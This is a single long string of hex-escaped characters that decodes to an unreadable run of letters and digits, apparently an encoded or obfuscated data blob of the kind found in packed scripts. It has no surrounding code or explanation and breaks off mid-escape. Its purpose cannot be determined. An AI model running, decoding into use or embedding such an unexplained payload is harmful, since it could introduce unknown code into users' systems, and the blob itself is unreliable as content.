\x6e\x4e\x71\x30\x66\x68\x44\x32\x48\x62\x7a\x33\x44\x67\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x50\x63\x42\x65\x35\x33\x71\x75\x54\x62\x73\x75\x66\x48\x42\x77\x39\x4f\x71\x77\x44\x33\x72\x75\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x6b\x43\x4b\x4c\x72\x73\x75\x31\x62\x44\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x44\x6a\x71\x75\x50\x63\x73\x64\x6e\x67\x6d\x4b\x4c\x62\x77\x4b\x6a\x62\x71\x30\x66\x64\x79\x74\x62\x66\x7a\x4d\x6e\x79\x75\x4e\x4c\x6a\x75\x75\x4c\x6e\x71\x77\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x68\x73\x75\x66\x6b\x71\x4b\x47\x5a\x72\x4a\x62\x6a\x71\x76\x50\x63\x71\x75\x6e\x62\x71\x32\x65\x57\x72\x77\x7a\x4a\x77\x66\x50\x35\x73\x76\x66\x6a\x74\x75\x66\x72\x43\x32\x44\x62\x41\x75\x66\x67\x73\x30\x66\x6a\x71\x77\x6e\x35\x72\x75\x6e\x64\x45\x75\x66\x67\x73\x75\x66\x6a\x6d\x4b\x66\x4e\x71\x4b\x6a\x54\x7a\x68\x44\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x62\x41\x30\x44\x7a\x6d\x30\x66\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x72\x75\x7a\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x63\x71\x4d\x31\x30\x44\x30\x66\x6d\x71\x75\x66\x62\x72\x67\x44\x4a\x71\x75\x66\x72\x73\x75\x72\x63\x71\x76\x76\x69\x71\x31\x66\x5a\x7a\x30\x66\x50\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x4b\x6e\x66\x71\x30\x72\x62\x76\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x52\x72\x32\x6d\x5a\x71\x75\x66\x56\x71\x77\x44\x63\x43\x77\x66\x50\x72\x75\x6e\x65\x71\x76\x66\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x42\x78\x6e\x4f\x71\x77\x44\x33\x72\x65\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x7a\x7a\x30\x66\x52\x72\x77\x7a\x4a\x77\x66\x4c\x4e\x71\x4d\x54\x66\x71\x75\x4c\x62\x73\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x48\x6a\x41\x65\x66\x4e\x44\x30\x6e\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x77\x77\x44\x62\x41\x30\x76\x4d\x79\x31\x48\x72\x7a\x30\x6a\x52\x72\x75\x66\x6a\x71\x75\x50\x59\x75\x76\x69\x35\x45\x67\x72\x55\x73\x77\x48\x62\x7a\x33\x44\x63\x71\x33\x4c\x62\x71\x30\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x36\x73\x76\x66\x6a\x74\x65\x4c\x62\x76\x77\x44\x62\x41\x4c\x4c\x64\x71\x75\x76\x68\x41\x64\x6e\x62\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x71\x31\x66\x48\x72\x67\x6e\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x76\x66\x76\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x72\x75\x44\x50\x6d\x30\x66\x62\x43\x30\x66\x62\x71\x75\x39\x63\x44\x30\x66\x63\x71\x77\x44\x6e\x72\x75\x6a\x72\x79\x30\x50\x64\x45\x75\x66\x64\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x6e\x6a\x75\x75\x4c\x6e\x71\x4c\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x64\x75\x77\x66\x75\x79\x30\x66\x64\x7a\x30\x6e\x62\x72\x33\x62\x58\x73\x76\x66\x6a\x74\x75\x6a\x62\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x32\x66\x35\x72\x75\x6e\x65\x71\x75\x31\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x41\x75\x66\x64\x75\x76\x69\x35\x45\x67\x72\x50\x71\x75\x44\x72\x75\x75\x66\x4e\x71\x77\x31\x30\x71\x4b\x47\x5a\x72\x4a\x62\x4a\x41\x75\x76\x64\x72\x65\x66\x6a\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4d\x4c\x62\x71\x31\x66\x73\x6f\x78\x48\x4b\x71\x30\x66\x68\x75\x76\x66\x62\x7a\x30\x66\x54\x44\x65\x6a\x69\x6d\x30\x79\x59\x79\x32\x4c\x66\x71\x30\x72\x62\x72\x75\x58\x6a\x71\x75\x4c\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x69\x74\x77\x48\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x62\x71\x30\x35\x4e\x73\x75\x66\x72\x79\x77\x35\x4a\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x76\x7a\x63\x43\x75\x35\x33\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x48\x62\x7a\x30\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x76\x66\x48\x43\x4d\x6e\x62\x71\x33\x44\x62\x71\x75\x65\x30\x73\x65\x66\x62\x72\x75\x6e\x62\x44\x31\x66\x67\x71\x4e\x44\x7a\x74\x65\x4c\x62\x73\x77\x44\x63\x75\x30\x66\x64\x73\x30\x66\x6a\x71\x77\x6a\x65\x77\x75\x6e\x62\x71\x78\x44\x68\x71\x33\x4c\x62\x71\x30\x4c\x62\x73\x77\x39\x62\x7a\x30\x66\x4e\x71\x4c\x76\x68\x43\x5a\x6e\x62\x71\x77\x39\x62\x7a\x30\x6a\x58\x79\x77\x50\x7a\x71\x30\x66\x62\x44\x30\x7a\x64\x45\x75\x66\x64\x73\x75\x66\x6a\x42\x30\x66\x4e\x71\x77\x44\x63\x76\x33\x6d\x59\x71\x77\x44\x62\x74\x75\x6a\x62\x43\x32\x44\x62\x41\x75\x66\x64\x73\x30\x66\x6a\x71\x75\x4c\x4e\x73\x77\x44\x63\x76\x75\x76\x4d\x79\x31\x48\x7a\x7a\x30\x66\x52\x72\x75\x66\x6a\x71\x76\x7a\x59\x75\x76\x69\x35\x45\x67\x72\x69\x73\x74\x6a\x62\x7a\x30\x66\x6e\x71\x78\x44\x5a\x7a\x30\x66\x50\x71\x75\x6e\x6c\x71\x75\x4c\x62\x73\x77\x44\x6a\x7a\x30\x6a\x76\x72\x77\x7a\x4a\x77\x66\x66\x4e\x71\x77\x54\x66\x71\x75\x4c\x62\x76\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x35\x6a\x6d\x4b\x66\x4e\x71\x75\x31\x62\x7a\x33\x6e\x4e\x71\x77\x4c\x62\x72\x4b\x4c\x62\x73\x77\x39\x62\x7a\x30\x6a\x36\x74\x4d\x44\x6a\x71\x75\x72\x62\x72\x75\x58\x65\x71\x75\x4c\x6d\x73\x75\x66\x6e\x41\x65\x66\x50\x71\x78\x50\x72\x7a\x67\x50\x79\x71\x75\x6e\x4e\x71\x30\x66\x6c\x6d\x75\x69\x5a\x74\x4d\x6e\x62\x73\x30\x66\x6a\x71\x78\x6a\x76\x73\x77\x44\x4f\x42\x31\x6e\x67\x73\x76\x72\x4a\x7a\x30\x35\x76\x73\x66\x65\x58\x44\x30\x66\x56\x71\x77\x44\x64\x44\x66\x66\x4b\x76\x66\x48\x62\x71\x32\x44\x64\x71\x75\x53\x58\x71\x30\x4c\x6a\x79\x75\x76\x4f\x75\x76\x76\x4e\x71\x4e\x4c\x62\x74\x67\x66\x50\x73\x75\x72\x6a\x75\x75\x4c\x4e\x71\x78\x4c\x52\x72\x65\x66\x64\x72\x78\x4c\x6a\x72\x65\x31\x4f\x74\x4e\x4c\x62\x6d\x75\x6e\x35\x72\x74\x6a\x6a\x71\x78\x6e\x4e\x71\x4a\x62\x66\x75\x77\x6d\x59\x42\x32\x4c\x62\x45\x77\x54\x65\x71\x75\x6e\x66\x6e\x75\x4c\x62\x74\x78\x62\x62\x44\x32\x44\x4f\x75\x76\x6e\x62\x74\x65\x4c\x62\x7a\x65\x6a\x6a\x73\x65\x35\x58\x73\x77\x44\x76\x43\x65\x66\x33\x71\x77\x48\x71\x71\x30\x66\x67\x73\x31\x66\x6e\x73\x75\x4c\x75\x6e\x67\x44\x64\x45\x75\x66\x69\x75\x76\x72\x63\x45\x4d\x66\x50\x73\x75\x44\x6c\x75\x75\x31\x62\x73\x76\x71\x57\x7a\x30\x6a\x50\x41\x30\x72\x64\x71\x30\x7a\x62\x73\x75\x66\x6e\x7a\x31\x62\x74\x71\x73\x39\x4d\x72\x67\x6e\x65\x71\x75\x6e\x62\x72\x65\x4c\x65\x75\x77\x44\x72\x73\x68\x43\x5a\x71\x78\x44\x4e\x7a\x30\x6a\x50\x71\x78\x50\x6a\x72\x68\x47\x34\x74\x4e\x44\x6e\x71\x75\x4c\x62\x77\x77\x44\x6f\x75\x30\x65\x52\x7a\x4b\x72\x4a\x72\x65\x6e\x64\x71\x75\x7a\x6a\x72\x67\x44\x4e\x74\x31\x48\x33\x6d\x30\x66\x33\x71\x77\x44\x63\x75\x30\x65\x33\x73\x75\x76\x67\x6f\x65\x35\x33\x74\x75\x4c\x6a\x72\x68\x62\x64\x6c\x59\x38\x56\x6c\x59\x39\x33\x6b\x30\x72\x6a\x41\x4c\x66\x4e\x74\x77\x54\x6d\x6c\x59\x38\x56\x6c\x59\x39\x65\x6e\x65\x31\x50\x74\x74\x6d\x30\x41\x75\x35\x76\x73\x77\x44\x50\x71\x30\x66\x36\x73\x75\x72\x57\x71\x30\x4c\x6a\x7a\x32\x4c\x6e\x6d\x5a\x75\x34\x73\x77\x4f\x35\x71\x59\x38\x56\x6c\x59\x38\x56\x44\x59\x54\x65\x73\x75\x72\x72\x7a\x30\x31\x52\x73\x77\x44\x50\x71\x30\x4b\x57\x7a\x4d\x35\x33\x41\x76\x65\x57\x73\x77\x44\x50\x71\x30\x66\x36\x73\x75\x72\x73\x6b\x30\x4c\x65\x6f\x75\x6e\x6a\x73\x77\x47\x34\x7a\x4b\x6e\x62\x6d\x32\x7a\x64\x73\x74\x62\x6a\x71\x75\x4c\x57\x71\x78\x44\x64\x72\x4b\x4c\x75\x73\x77\x44\x6f\x76\x75\x57\x56\x6c\x59\x38\x56\x6c\x30\x71\x30\x74\x77\x44\x72\x6d\x65\x4c\x4e\x41\x67\x39\x72\x7a\x30\x35\x55\x44\x32\x4c\x6e\x45\x75\x66\x69\x73\x75\x66\x30\x43\x75\x4c\x4e\x74\x78\x62\x62\x44\x32\x4c\x67\x73\x76\x72\x7a\x7a\x30\x66\x50\x71\x74\x62\x6f\x44\x30\x31\x62\x73\x75\x66\x6e\x7a\x30\x31\x36\x79\x30\x72\x64\x71\x30\x66\x6d\x73\x75\x6a\x6a\x7a\x30\x31\x58\x79\x32\x4c\x63\x6d\x30\x76\x50\x71\x74\x6a\x56\x41\x75\x66\x50\x6d\x65\x66\x65\x6d\x65\x76\x64\x7a\x65\x76\x68\x75\x75\x4c\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x77\x4b\x57\x71\x75\x6e\x52\x72\x75\x6e\x4b\x72\x75\x44\x72\x72\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x62\x41\x74\x62\x62\x71\x4c\x76\x66\x71\x32\x72\x66\x72\x31\x66\x66\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x6a\x35\x71\x75\x6e\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x75\x4c\x48\x41\x77\x44\x64\x71\x75\x48\x6f\x45\x4d\x6d\x5a\x74\x77\x48\x64\x75\x30\x66\x35\x75\x77\x4c\x64\x73\x78\x62\x35\x71\x75\x6e\x6d\x75\x75\x66\x70\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x76\x4c\x48\x41\x77\x44\x64\x71\x75\x6e\x62\x71\x30\x58\x72\x71\x75\x50\x72\x75\x75\x4f\x57\x75\x76\x50\x62\x75\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x64\x74\x66\x66\x62\x72\x66\x66\x72\x73\x4a\x62\x72\x77\x4b\x66\x4e\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x6e\x6d\x75\x75\x66\x66\x75\x76\x66\x6b\x6d\x66\x66\x41\x71\x75\x4c\x48\x41\x77\x44\x64\x71\x75\x48\x6f\x45\x4d\x6d\x5a\x74\x77\x48\x64\x41\x75\x65\x59\x43\x68\x4c\x6a\x73\x75\x4c\x62\x73\x78\x72\x62\x71\x74\x66\x63\x71\x77\x35\x73\x71\x4d\x54\x63\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x6a\x44\x65\x66\x62\x41\x65\x6a\x62\x42\x4c\x6a\x63\x41\x30\x66\x4f\x43\x75\x54\x62\x73\x75\x66\x6a\x71\x75\x4c\x30\x71\x75\x66\x6b\x71\x4b\x66\x55\x75\x4b\x6a\x52\x71\x4d\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x73\x78\x72\x62\x71\x77\x72\x63\x71\x77\x35\x73\x71\x4d\x54\x64\x71\x4e\x66\x6c\x71\x75\x4c\x62\x79\x5a\x6e\x6f\x45\x4d\x6d\x32\x6d\x67\x44\x6f\x41\x30\x4c\x4e\x41\x75\x54\x4a\x7a\x30\x66\x50\x6d\x65\x66\x65\x72\x75\x76\x64\x7a\x65\x76\x68\x75\x75\x6e\x68\x42\x32\x39\x62\x7a\x30\x66\x4e\x71\x77\x4b\x57\x71\x75\x6d\x57\x72\x75\x6e\x4b\x72\x75\x44\x72\x73\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x44\x62\x41\x74\x62\x62\x71\x76\x76\x66\x71\x32\x72\x66\x72\x31\x66\x66\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x66\x50\x6d\x65\x66\x63\x41\x30\x76\x64\x7a\x65\x76\x68\x75\x75\x44\x68\x42\x32\x39\x62\x7a\x30\x6a\x36\x79\x5a\x6e\x6f\x45\x4e\x6a\x76\x73\x77\x44\x4f\x42\x31\x66\x4f\x75\x4c\x6e\x62\x74\x65\x4c\x62\x74\x4b\x6a\x66\x73\x65\x35\x58\x73\x77\x44\x76\x43\x65\x66\x33\x71\x77\x48\x6e\x45\x75\x66\x67\x73\x31\x66\x6e\x73\x75\x4c\x75\x76\x77\x44\x64\x45\x75\x66\x65\x75\x76\x6e\x63\x45\x4d\x66\x50\x73\x75\x44\x6c\x75\x75\x31\x62\x73\x76\x72\x4a\x7a\x30\x6a\x50\x41\x30\x72\x64\x71\x30\x75\x56\x73\x75\x66\x5a\x7a\x30\x65\x57\x72\x78\x44\x4a\x6d\x4d\x39\x50\x71\x78\x4c\x52\x72\x65\x66\x64\x72\x4b\x72\x6a\x71\x75\x31\x57\x71\x78\x44\x4e\x41\x66\x6a\x64\x71\x75\x7a\x6a\x72\x67\x44\x4e\x75\x74\x6e\x33\x6d\x30\x66\x33\x71\x77\x44\x63\x75\x30\x65\x33\x73\x75\x76\x73\x6f\x65\x35\x33\x74\x75\x4c\x6a\x71\x75\x31\x4e\x74\x77\x4c\x62\x6d\x32\x7a\x65\x79\x30\x72\x62\x71\x30\x66\x65\x73\x75\x72\x7a\x7a\x31\x61\x5a\x44\x5a\x6e\x62\x44\x32\x44\x4e\x71\x4d\x4c\x62\x6f\x75\x4c\x65\x44\x32\x44\x70\x75\x30\x65\x32\x41\x66\x4c\x78\x72\x4b\x4c\x51\x42\x32\x44\x6e\x6d\x33\x43\x5a\x71\x78\x44\x62\x7a\x30\x6a\x50\x71\x4b\x66\x6a\x72\x64\x72\x4e\x75\x76\x6e\x63\x71\x32\x48\x7a\x76\x30\x7a\x6a\x41\x4c\x66\x4e\x74\x4c\x48\x33\x6d\x30\x66\x33\x7a\x32\x44\x62\x41\x75\x65\x32\x73\x75\x72\x6e\x7a\x30\x34\x30\x76\x77\x44\x64\x79\x74\x62\x4e\x71\x33\x65\x58\x71\x30\x4c\x6a\x79\x75\x76\x6a\x72\x75\x39\x67\x41\x66\x6e\x6a\x6e\x77\x48\x75\x79\x30\x72\x62\x71\x30\x66\x64\x73\x75\x72\x72\x7a\x30\x35\x74\x71\x73\x39\x4f\x75\x30\x6a\x66\x73\x75\x76\x78\x72\x4d\x48\x74\x73\x4b\x72\x4f\x76\x67\x6e\x65\x71\x30\x6e\x62\x75\x30\x4c\x65\x42\x77\x35\x4a\x75\x30\x76\x68\x73\x75\x65\x57\x72\x77\x7a\x35\x71\x75\x44\x6a\x71\x78\x72\x58\x73\x77\x44\x6a\x43\x65\x66\x62\x71\x4b\x69\x57\x74\x4d\x6e\x62\x73\x30\x66\x6a\x71\x76\x66\x4b\x76\x66\x48\x62\x71\x32\x44\x64\x71\x75\x44\x58\x44\x66\x66\x4b\x41\x4c\x48\x62\x71\x32\x44\x64\x71\x75\x76\x69\x79\x5a\x66\x33\x71\x77\x39\x62\x7a\x30\x6a\x58\x43\x4c\x76\x6a\x7a\x32\x48\x56\x75\x30\x7a\x6a\x76\x65\x31\x4e\x71\x77\x4c\x62\x45\x4b\x35\x33\x71\x75\x66\x72\x7a\x75\x72\x79\x71\x75\x6e\x62\x73\x65\x35\x4e\x73\x75\x66\x72\x7a\x76\x72\x79\x71\x75\x6e\x62\x73\x75\x35\x4e\x73\x75\x66\x72\x7a\x77\x50\x79\x71\x75\x6e\x62\x6e\x4e\x62\x35\x73\x75\x72\x6f\x7a\x30\x4c\x62\x75\x77\x76\x36\x77\x65\x66\x64\x71\x75\x6a\x6f\x7a\x30\x4c\x62\x75\x77\x7a\x65\x77\x65\x66\x64\x71\x74\x44\x71\x7a\x30\x4c\x62\x75\x76\x4c\x69\x77\x75\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x67\x71\x4d\x44\x6f\x7a\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x4f\x71\x4c\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x6a\x63\x7a\x33\x72\x4e\x71\x75\x58\x62\x71\x75\x66\x65\x7a\x32\x6e\x62\x71\x76\x66\x6a\x72\x65\x6a\x62\x76\x75\x48\x64\x75\x78\x6e\x4e\x71\x76\x6e\x62\x72\x4b\x54\x62\x73\x75\x66\x49\x71\x30\x76\x63\x72\x65\x66\x76\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x76\x76\x68\x72\x74\x6a\x62\x71\x77\x39\x62\x7a\x30\x6a\x58\x79\x77\x4c\x66\x71\x4b\x72\x62\x75\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x78\x43\x32\x48\x62\x75\x78\x44\x65\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x32\x6e\x4e\x71\x76\x76\x66\x7a\x4d\x6e\x79\x77\x77\x44\x63\x6d\x65\x76\x62\x73\x75\x66\x67\x43\x4c\x66\x73\x6f\x78\x48\x4b\x73\x65\x4c\x4f\x71\x76\x66\x33\x71\x30\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x4a\x7a\x30\x66\x76\x72\x77\x7a\x4a\x77\x66\x66\x4e\x71\x4a\x62\x66\x71\x75\x4c\x62\x72\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x35\x6a\x41\x65\x66\x72\x44\x30\x6a\x64\x45\x75\x66\x63\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x50\x6a\x75\x75\x76\x6d\x73\x75\x66\x76\x7a\x30\x66\x75\x77\x75\x6e\x62\x72\x75\x44\x6b\x6d\x4b\x66\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x76\x63\x75\x76\x4c\x51\x77\x75\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6a\x75\x76\x76\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x66\x72\x30\x53\x59\x71\x75\x66\x5a\x71\x75\x66\x62\x74\x30\x6a\x33\x71\x75\x6a\x62\x7a\x30\x31\x66\x71\x4c\x66\x4a\x73\x4b\x6e\x35\x71\x75\x6a\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x43\x30\x4c\x72\x72\x75\x31\x63\x75\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6a\x72\x77\x78\x50\x7a\x71\x75\x6e\x4e\x71\x30\x66\x68\x43\x68\x66\x6a\x75\x75\x76\x6e\x71\x4b\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x63\x79\x78\x4c\x66\x71\x4b\x72\x62\x74\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x35\x71\x75\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x4c\x62\x73\x66\x66\x72\x71\x77\x44\x62\x76\x33\x72\x63\x73\x64\x6e\x67\x6d\x67\x6e\x50\x72\x75\x6a\x65\x71\x75\x4c\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x45\x75\x66\x63\x75\x76\x69\x35\x45\x67\x72\x64\x71\x75\x48\x72\x75\x75\x66\x4e\x71\x76\x44\x30\x71\x4b\x47\x5a\x72\x4a\x6a\x4a\x41\x75\x76\x63\x72\x65\x66\x66\x74\x65\x4c\x62\x72\x77\x44\x63\x75\x32\x44\x64\x71\x75\x48\x6e\x41\x65\x66\x72\x43\x32\x44\x63\x75\x30\x66\x63\x74\x4d\x44\x6a\x71\x76\x66\x41\x73\x66\x4c\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x72\x72\x4b\x6a\x52\x74\x4d\x44\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x41\x65\x6a\x72\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x75\x76\x50\x6d\x77\x75\x66\x64\x44\x30\x66\x62\x71\x74\x72\x69\x71\x75\x66\x66\x71\x30\x66\x33\x75\x75\x7a\x63\x44\x32\x54\x6d\x73\x75\x66\x66\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x72\x33\x44\x4f\x71\x76\x66\x33\x72\x4b\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x67\x71\x4d\x58\x6f\x7a\x30\x66\x6c\x71\x75\x4c\x62\x79\x77\x31\x56\x41\x65\x66\x72\x44\x30\x76\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x72\x4e\x6a\x6a\x75\x75\x76\x6e\x71\x78\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x69\x73\x75\x66\x67\x71\x4b\x47\x5a\x72\x4a\x6a\x6a\x71\x77\x72\x63\x71\x75\x6e\x62\x71\x4d\x65\x57\x72\x77\x7a\x4a\x77\x66\x6a\x35\x73\x76\x66\x66\x74\x75\x66\x4e\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x73\x65\x4c\x62\x72\x4b\x6a\x69\x6d\x30\x79\x57\x73\x75\x66\x4b\x71\x4b\x66\x64\x71\x75\x6a\x48\x6d\x65\x76\x4d\x79\x31\x48\x41\x45\x75\x4c\x72\x72\x75\x31\x62\x75\x78\x6e\x4e\x71\x76\x6e\x62\x72\x4b\x54\x62\x73\x75\x66\x4a\x45\x75\x76\x63\x71\x33\x4c\x62\x72\x4b\x4c\x62\x72\x74\x6a\x62\x7a\x30\x6a\x63\x42\x77\x72\x4e\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x76\x76\x68\x77\x74\x6a\x62\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x75\x76\x67\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x4b\x6a\x54\x44\x67\x44\x62\x74\x65\x66\x62\x71\x75\x72\x4e\x79\x30\x66\x62\x75\x75\x4c\x65\x71\x4b\x66\x76\x73\x65\x6e\x72\x43\x32\x44\x62\x75\x30\x66\x67\x73\x30\x66\x6a\x71\x77\x6a\x64\x72\x75\x6a\x65\x71\x76\x76\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x76\x75\x44\x4a\x6d\x4b\x66\x62\x42\x30\x66\x4e\x71\x4e\x66\x48\x41\x75\x76\x63\x72\x65\x66\x72\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x76\x44\x5a\x41\x65\x66\x72\x44\x30\x72\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x79\x32\x44\x62\x76\x75\x76\x4d\x79\x31\x48\x7a\x7a\x30\x69\x57\x72\x75\x66\x6a\x71\x75\x7a\x59\x75\x76\x69\x35\x45\x67\x72\x69\x73\x77\x48\x62\x75\x78\x44\x64\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x32\x6e\x4e\x71\x76\x76\x66\x7a\x4d\x6e\x79\x75\x77\x44\x63\x6d\x65\x76\x62\x73\x75\x66\x67\x43\x4c\x66\x73\x6f\x78\x48\x4b\x42\x4b\x4c\x4f\x71\x76\x66\x33\x71\x4b\x6e\x35\x71\x75\x6a\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x45\x4b\x4c\x72\x72\x75\x58\x6a\x71\x76\x76\x4e\x71\x76\x72\x7a\x71\x30\x66\x66\x72\x32\x47\x59\x71\x75\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x6a\x72\x79\x75\x72\x7a\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x4c\x72\x76\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x76\x68\x41\x74\x6a\x62\x71\x78\x6e\x62\x71\x75\x66\x70\x71\x4e\x44\x62\x71\x4b\x66\x4e\x74\x75\x76\x63\x75\x77\x6e\x6b\x71\x33\x4c\x62\x71\x4b\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x5a\x73\x76\x66\x66\x74\x75\x6a\x72\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x4c\x66\x48\x76\x66\x4c\x62\x71\x32\x44\x64\x71\x75\x44\x57\x43\x75\x4c\x72\x72\x75\x31\x63\x71\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6a\x48\x45\x75\x76\x63\x72\x65\x66\x6e\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4e\x4c\x62\x71\x4c\x66\x73\x6f\x78\x48\x4b\x41\x75\x66\x69\x75\x76\x66\x62\x7a\x30\x66\x78\x44\x65\x6a\x69\x6d\x30\x79\x57\x79\x32\x4c\x66\x71\x4b\x72\x62\x73\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x35\x71\x75\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x6e\x62\x73\x66\x66\x72\x71\x77\x44\x62\x76\x33\x72\x63\x73\x64\x6e\x67\x6d\x4d\x6e\x50\x72\x75\x6a\x6